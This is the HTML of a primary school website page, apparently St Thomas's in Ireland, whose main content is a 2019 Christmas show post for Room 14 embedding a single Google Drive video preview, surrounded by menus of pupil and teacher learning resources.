	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2023/10/cropped-IMG_20230316_114407-scaled-1.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">Xmas Show 2019 &#8211; Rm 14</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-10676" class="post-10676 portfolio_item type-portfolio_item status-publish hentry portfolio-gallery">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/adminstsns/" class="url" itemprop="url">Administrator</a></span></span><span class="date"><a href="https://www.stthomas.ie/item/xmas-show-rm-14/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-16T15:12:10+01:00">16th December 2019</time></a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		
<p class="wp-block-gdm-google-drive-embedder-viewer"><iframe frameborder="0" src="https://drive.google.com/a/stthomas.ie/file/d/18UKpqH2QrqzsWYJRyItKQaMG7Obixn9J/preview?usp=drivesdk" width="100%" height="400" style="border:0;max-width:100%" scrolling="yes"></iframe></p>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/item/xmas-show-2019-rm-13-15/" rel="prev">Xmas Show 2019 &#8211; Rm 13 &#038; 15</a></div><div class="nav-next"><a href="https://www.stthomas.ie/item/xmas-show-2019-rm-16/" rel="next">Xmas Show 2019 &#8211; Rm 16</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
